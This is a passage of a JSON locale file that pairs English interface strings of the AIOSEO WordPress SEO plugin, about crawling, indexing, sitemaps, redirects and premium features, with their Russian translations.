\u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u043e\u0431\u043e\u0442\u043e\u043c Googlebot. \u0418\u043d\u043e\u0433\u0434\u0430 Googlebot \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439 \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL, \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u043e\u0442 \u043e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u043c."],"Redirection error":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438"],"Not found (404)":["\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e (404)"],"Never":["\u041d\u0438\u043a\u043e\u0433\u0434\u0430"],"Mobile user agent":["\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Invalid URL":["\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 URL"],"Internal error":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u044f\u044f \u043e\u0448\u0438\u0431\u043a\u0430"],"Indicates whether Google successfully fetched the page during its last visit.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043b\u0438 Google \u0438\u0437\u0432\u043b\u0451\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043f\u043e\u0441\u0435\u0449\u0435\u043d\u0438\u044f."],"Indicates whether Google crawled the page as a mobile or desktop user agent. This is important because Google uses mobile-first indexing for most websites.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u043b \u043b\u0438 Google \u043e\u0431\u0445\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u0434\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u043e\u0433\u043e \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u043e, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e Google \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044e \u0434\u043b\u044f \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0430 \u0441\u0430\u0439\u0442\u043e\u0432."],"Indicates the index status of the page in Search Statistics. This is the verdict result for the analysis.":["\u0423\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0430\u0442\u0443\u0441 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0435 \u043f\u043e\u0438\u0441\u043a\u0430. \u042d\u0442\u043e \u0438\u0442\u043e\u0433\u043e\u0432\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0430."],"Indexing Allowed?":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430?"],"Indexing allowed":["\u0418\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u044f \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0430"],"Indexed":["\u041f\u0440\u043e\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d"],"Headline Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Enter a custom field\/taxonomy name...":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435\/\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438..."],"Desktop user agent":["\u0414\u0435\u0441\u043a\u0442\u043e\u043f\u043d\u044b\u0439 \u044e\u0437\u0435\u0440-\u0430\u0433\u0435\u043d\u0442"],"Blocked due to unauthorized request (401)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u043d\u0435\u0441\u0430\u043d\u043a\u0446\u0438\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430 (401)"],"Blocked due to other 4xx issue (not 403, 404)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0434\u0440\u0443\u0433\u043e\u0439 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b 4xx (\u043d\u0435 403 \u0438\u043b\u0438 404)"],"Blocked due to access forbidden (403)":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d \u0438\u0437-\u0437\u0430 \u0437\u0430\u043f\u0440\u0435\u0442\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 (403)"],"Blocked by robots.txt":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e robots.txt"],"It looks like you haven't selected any post types yet!":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0432\u044b \u0435\u0449\u0451 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u043d\u0438 \u043e\u0434\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0435\u0439!"],"For some crawlers, encountering conflicting \"Crawl-delay\" might lead to unpredictable behavior.":["\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441 \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u044e\u0449\u0435\u0439 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u043e\u0439 \u043e\u0431\u0445\u043e\u0434\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043d\u0435\u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0443\u0435\u043c\u043e\u043c\u0443 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0441\u043a\u0430\u043d\u0435\u0440\u043e\u0432."],"Enable Post Types":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Crawl-delay must be a number starting from 1.":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 \u043e\u0431\u0445\u043e\u0434\u0430 \u0434\u043e\u043b\u0436\u043d\u043e \u0432\u044b\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0447\u0438\u0441\u043b\u043e\u043c, \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 1."],"Video Sitemaps is a %1$s Feature":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Unlock Video Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Unlock SEO Revisions":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Unlock Search Statistics":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 \u043f\u043e\u0438\u0441\u043a\u0430"],"Unlock Schema Markup Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438"],"Unlock Schema Generator":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Unlock Redirects":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Unlock Post Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Unlock News Sitemaps":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439"],"Unlock Local SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO"],"Unlock Link Assistant":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c"],"Unlock Keyword Tracking":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Unlock Image SEO":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Unlock Custom Taxonomies":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Unlock Custom Fields":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f"],"Unlock Breadcrumb Templates":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0448\u0430\u0431\u043b\u043e\u043d\u044b \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438"],"Unlock All Features":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"Unlock Access Control":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0434\u043e\u0441\u0442\u0443\u043f\u0430"],"This is a %1$s Feature":["\u042d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"The Video Sitemap generates an XML Sitemap for video content on your site. Search engines use this information to display rich snippet information in search results.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e\u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u044d\u0442\u0438 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u043e\u0433\u043e \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"The Google News Sitemap lets you control which content you submit to Google News and only contains articles that were published in the last 48 hours.":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f Google \u041d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u043a\u0430\u043a\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0432 Google \u041d\u043e\u0432\u043e\u0441\u0442\u0438, \u0438 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0430\u0442\u044c\u0438, \u043e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0437\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 48 \u0447\u0430\u0441\u043e\u0432."],"Taxonomy Columns is a %1$s feature. %2$s":["\u0421\u0442\u043e\u043b\u0431\u0446\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"SEO Revisions is a %1$s Feature":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Search Statistics is a %1$s Feature":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Markup Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Schema Generator is a %1$s Feature":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Redirects is a PRO Feature":["\u041f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f - \u044d\u0442\u043e PRO-\u0444\u0443\u043d\u043a\u0446\u0438\u044f"],"Priority Score is a %1$s feature. %2$s":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Post Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Outbound Suggestions":["\u0418\u0441\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Our Redirection Manager lets you easily create and manage redirects for broken links to avoid confusing search engines and users and prevents losing backlinks.":["\u041c\u0435\u043d\u0435\u0434\u0436\u0435\u0440 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0438 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0435\u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c \u0432 \u0437\u0430\u0431\u043b\u0443\u0436\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u043f\u043e\u0442\u0435\u0440\u044e \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"News Sitemaps is a %1$s Feature":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Mark as Cornerstone":["\u041e\u0442\u043c\u0435\u0442\u0438\u0442\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"Local SEO is a %1$s Feature":["\u041b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0435 SEO\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Local Business schema markup informs Google about your business details like name, address, phone number, hours, and price range, which can appear in a Knowledge Graph card or business carousel.":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430 \u043c\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u0431\u0438\u0437\u043d\u0435\u0441\u0430 \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 Google \u0434\u0430\u043d\u043d\u044b\u0435 \u043e \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u043c\u044f, \u0430\u0434\u0440\u0435\u0441, \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b \u0438 \u0434\u0438\u0430\u043f\u0430\u0437\u043e\u043d \u0446\u0435\u043d, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0435 \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439 \u0438\u043b\u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u043a\u0430\u0440\u0443\u0441\u0435\u043b\u0438."],"Link Assistant is a %1$s Feature":["\u0410\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Keyword Tracking is a %1$s Feature":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"internal linking recommendations in Link Assistant.":["\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0439 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u0432 \u0430\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0435 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c."],"IndexNow is a %1$s feature. %2$s":["IndexNow\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Inbound Suggestions":["\u0412\u0445\u043e\u0434\u044f\u0449\u0438\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"In order to submit a News Sitemap to Google, you must have added your site to Google\u2019s Publisher Center and had it approved.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0432 Google \u043d\u043e\u0432\u043e\u0441\u0442\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u0432 \u0426\u0435\u043d\u0442\u0440 \u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u0439 Google \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0433\u043e \u043e\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435."],"Image SEO is a %1$s Feature":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Default Term Image Source is a %1$s feature. %2$s":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u043e\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Default Taxonomy Object Types is a %1$s feature. %2$s":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Dashboard Widgets is a %1$s feature. %2$s":["\u0412\u0438\u0434\u0436\u0435\u0442\u044b \u043a\u043e\u043d\u0441\u043e\u043b\u0438\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s. %2$s"],"Custom Taxonomy Support is a %1$s Feature":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Custom Fields is a %1$s Feature":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f\u00a0\u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f %1$s"],"Count":["\u041a\u043e\u043b-\u0432\u043e"],"Cornerstone content refers to the most  important and informative articles or pages on your website that serve as the foundation for your content strategy. AIOSEO uses cornerstone content for":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u2014 \u044d\u0442\u043e \u0441\u0430\u043c\u044b\u0435 \u0432\u0430\u0436\u043d\u044b\u0435 \u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u043b\u0443\u0436\u0430\u0442 \u043e\u0441\u043d\u043e\u0432\u043e\u0439 \u0432\u0430\u0448\u0435\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442-\u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u0438. AIOSEO \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0434\u043b\u044f"],"Cornerstone Content is a %1$s feature. %2$s":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u00a0\u2013 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u0435\u0440\u0441\u0438\u0438 %1$s. %2$s"],"Cornerstone Content":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442"],"By default, only Administrators have permission to manage %1$s within WordPress. With Access Controls, you can easily extend access permissions to other user roles.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0442\u043e\u043b\u044c\u043a\u043e \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u043d\u0430 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s \u0432 WordPress. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043b\u0435\u0433\u043a\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u0441 \u0434\u0440\u0443\u0433\u0438\u043c\u0438 \u0440\u043e\u043b\u044f\u043c\u0438."],"Breadcrumb Templates is a %1$s 